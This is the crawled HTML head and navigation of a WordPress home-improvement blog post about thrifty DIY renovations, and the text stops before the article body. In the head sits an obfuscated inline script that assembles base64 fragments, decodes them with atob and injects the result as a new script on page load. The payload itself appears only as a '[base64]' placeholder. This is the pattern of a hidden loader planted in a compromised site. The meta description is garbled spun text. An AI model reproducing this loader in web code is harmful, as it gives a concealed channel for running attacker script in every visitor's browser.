

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mansfield-house.com/10-diy-home-renovations-for-the-thrifty-house-owner.html
body_size: 17440
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">

		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>10 DIY Home Renovations For The Thrifty House owner - Mansfield House</title>
<meta name="description" content="Kitchens Plain English are traditionalists. Modern kitchen design is timeless because it concerns more on performance somewhat than decoration. A study has"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://www.mansfield-house.com/10-diy-home-renovations-for-the-thrifty-house-owner.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="10 DIY Home Renovations For The Thrifty House owner - Mansfield House" />
<meta property="og:description" content="Kitchens Plain English are traditionalists. Modern kitchen design is timeless because it concerns more on performance somewhat than decoration. A study has" />
<meta property="og:url" content="http://www.mansfield-house.com/10-diy-home-renovations-for-the-thrifty-house-owner.html" />
<meta property="og:site_name" content="Mansfield House" />
<meta property="article:tag" content="house" />
<meta property="article:tag" content="owner" />
<meta property="article:tag" content="renovations" />
<meta property="article:tag" content="thrifty" />
<meta property="article:section" content="Country Kitchen" />
<meta property="og:updated_time" content="2021-09-05T21:13:09-07:00" />
<meta property="article:published_time" content="2021-08-23T08:22:00-07:00" />
<meta property="article:modified_time" content="2021-09-05T21:13:09-07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="10 DIY Home Renovations For The Thrifty House owner - Mansfield House" />
<meta name="twitter:description" content="Kitchens Plain English are traditionalists. Modern kitchen design is timeless because it concerns more on performance somewhat than decoration. A study has" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Claire Caroline" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"http://www.mansfield-house.com/#person","name":"Mansfield House"},{"@type":"WebSite","@id":"http://www.mansfield-house.com/#website","url":"http://www.mansfield-house.com","name":"Mansfield House","publisher":{"@id":"http://www.mansfield-house.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://3.bp.blogspot.com/-ey9c7lITzUQ/Tv1WLp0ZpSI/AAAAAAAABwY/ghX0JRRiU-o/s640/6+position+tub+under+slanted+ceiling+makeover04-decountrylivingdotcom.jpg","url":"http://3.bp.blogspot.com/-ey9c7lITzUQ/Tv1WLp0ZpSI/AAAAAAAABwY/ghX0JRRiU-o/s640/6+position+tub+under+slanted+ceiling+makeover04-decountrylivingdotcom.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.mansfield-house.com/10-diy-home-renovations-for-the-thrifty-house-owner.html#webpage","url":"http://www.mansfield-house.com/10-diy-home-renovations-for-the-thrifty-house-owner.html","name":"10 DIY Home Renovations For The Thrifty House owner - Mansfield House","datePublished":"2021-08-23T08:22:00-07:00","dateModified":"2021-09-05T21:13:09-07:00","isPartOf":{"@id":"http://www.mansfield-house.com/#website"},"primaryImageOfPage":{"@id":"http://3.bp.blogspot.com/-ey9c7lITzUQ/Tv1WLp0ZpSI/AAAAAAAABwY/ghX0JRRiU-o/s640/6+position+tub+under+slanted+ceiling+makeover04-decountrylivingdotcom.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"http://www.mansfield-house.com/author/claire-caroline","name":"Claire Caroline","url":"http://www.mansfield-house.com/author/claire-caroline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e8ca411f271e51b090a0e9f1cbcf7d7a5eb649c4b08084c92f02f6427f87965b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e8ca411f271e51b090a0e9f1cbcf7d7a5eb649c4b08084c92f02f6427f87965b?s=96&amp;d=mm&amp;r=g","caption":"Claire Caroline","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"10 DIY Home Renovations For The Thrifty House owner - Mansfield House","datePublished":"2021-08-23T08:22:00-07:00","dateModified":"2021-09-05T21:13:09-07:00","articleSection":"Country Kitchen","author":{"@id":"http://www.mansfield-house.com/author/claire-caroline","name":"Claire Caroline"},"publisher":{"@id":"http://www.mansfield-house.com/#person"},"description":"Kitchens Plain English are traditionalists. Modern kitchen design is timeless because it concerns more on performance somewhat than decoration. A study has","name":"10 DIY Home Renovations For The Thrifty House owner - Mansfield House","@id":"http://www.mansfield-house.com/10-diy-home-renovations-for-the-thrifty-house-owner.html#richSnippet","isPartOf":{"@id":"http://www.mansfield-house.com/10-diy-home-renovations-for-the-thrifty-house-owner.html#webpage"},"image":{"@id":"http://3.bp.blogspot.com/-ey9c7lITzUQ/Tv1WLp0ZpSI/AAAAAAAABwY/ghX0JRRiU-o/s640/6+position+tub+under+slanted+ceiling+makeover04-decountrylivingdotcom.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"http://www.mansfield-house.com/10-diy-home-renovations-for-the-thrifty-house-owner.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Mansfield House &raquo; Feed" href="http://www.mansfield-house.com/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.mansfield-house.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mansfield-house.com%2F10-diy-home-renovations-for-the-thrifty-house-owner.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.mansfield-house.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mansfield-house.com%2F10-diy-home-renovations-for-the-thrifty-house-owner.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=http://www.mansfield-house.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #f4f4f4;--wp--preset--color--blue: #3a85eb;--wp--preset--color--yellow: #e9c01e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/third-party/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='surya-chandra-google-fonts-css' href='http://www.mansfield-house.com/wp-content/fonts/095eced83787a251074f5e8be45b7f38.css' type='text/css' media='all' />
<link rel='stylesheet' id='surya-chandra-style-css' href='http://www.mansfield-house.com/wp-content/themes/deep-business/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='surya-chandra-block-style-css' href='http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/css/blocks.css?ver=20250729-03846' type='text/css' media='all' />
<link rel='stylesheet' id='surya-chandra-lite-style-parent-css' href='http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='deep-business-style-css' href='http://www.mansfield-house.com/wp-content/themes/deep-business/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="http://www.mansfield-house.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.mansfield-house.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.mansfield-house.com/wp-json/wp/v2/posts/1976" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mansfield-house.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://www.mansfield-house.com/?p=1976' />
<script>
        (function() {
            let basePart1 = "PCFET0NUWVBFIGh0bWw+";
            let basePart2 = "[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script><link rel="icon" href="http://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.post{ text-align: justify; }		</style>
			</head>

	<body class="wp-singular post-template-default single single-post postid-1976 single-format-standard wp-embed-responsive wp-theme-surya-chandra-lite wp-child-theme-deep-business archive-layout-simple global-layout-right-sidebar header-layout-1 disable-quick-link">
				<div id="page" class="site">
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<div id="tophead">
	<div class="container">

		<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
		<div class="search-box-wrap">
			<div class="container">
				

<form role="search" method="get" class="search-form" action="http://www.mansfield-house.com/">
	<label for="search-form-6977329a64e74">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6977329a64e74" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<a href="#" class="btn btn-close-search">X</a>
	<input type="submit" class="search-submit" value="&#xf002;" />
</form><!-- .search-form -->
			</div><!-- .container -->
		</div><!-- .search-box-wrap -->


		
		<div class="header-social-wrapper">
			<div class="social-links default"><ul><li><a href="https://www.facebook.com"></a></li><li><a href="https://twitter.com"></a></li><li><a href="https://www.instagram.com"></a></li></ul></div>		</div><!-- .header-social-wrapper -->
	</div><!-- .container -->
</div><!-- #tophead -->

<header id="masthead" class="site-header">
	<div class="container">

				<div class="site-branding">
										<div id="site-identity">
																		<p class="site-title"><a href="http://www.mansfield-house.com/" rel="home">Mansfield House</a></p>
																													<p class="site-description">Home Improvement</p>
															</div><!-- #site-identity -->
					</div><!-- .site-branding -->
		
		<div id="header-right">
			<div id="quick-link-buttons">
															</div><!-- #quick-link-buttons -->
		</div><!-- #header-right -->

		<div id="main-navigation">
			<div class="menu-wrapper">
				<button id="menu-toggle" class="menu-toggle" aria-controls="main-menu" aria-expanded="false"><i class="fa fa-bars"></i><i class="fa fa-times" aria-hidden="true"></i><span class="menu-label">Menu</span></button>

				<div class="menu-inside-wrapper">
					<nav id="site-navigation" class="main-navigation">
						<div class="menu-navigasi-atas-container"><ul id="primary-menu" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="http://www.mansfield-house.com/category/bathroom-designs">Bathroom Designs</a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="http://www.mansfield-house.com/category/bathroom-designs/cleaning-bathroom">Cleaning Bathroom</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="http://www.mansfield-house.com/category/bathroom-designs/decorate-bathroom">Decorate Bathroom</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://www.mansfield-house.com/category/bathroom-designs/pretty-bathroom">Pretty Bathroom</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://www.mansfield-house.com/category/bathroom-designs/remodelling-bathroom">Remodelling Bathroom</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="http://www.mansfield-house.com/category/bathroom-idea">Bathroom Idea</a>
<ul class="sub-menu">
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="http://www.mansfield-house.com/category/bathroom-idea/cheap-bathroom">Cheap Bathroom</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://www.mansfield-house.com/category/bathroom-idea/home-bathroom">Home Bathroom</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="http://www.mansfield-house.com/category/bathroom-idea/nice-bathroom">Nice Bathroom</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="http://www.mansfield-house.com/category/bathroom-idea/small-bathroom">Small Bathroom</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="http://www.mansfield-house.com/category/home-improvement">Home Improvement</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="http://www.mansfield-house.com/category/home-improvement/designs">Designs</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="http://www.mansfield-house.com/category/home-improvement/house">House</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="http://www.mansfield-house.com/category/home-improvement/store">Store</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-40"><a href="http://www.mansfield-house.com/category/kitchen-design">Kitchen Design</a>
<ul class="sub-menu">
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-41"><a href="http://www.mansfield-house.com/category/kitchen-design/country-kitchen">Country Kitchen</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="http://www.mansfield-house.com/category/kitchen-design/primal-kitchen">Primal Kitchen</a></li>
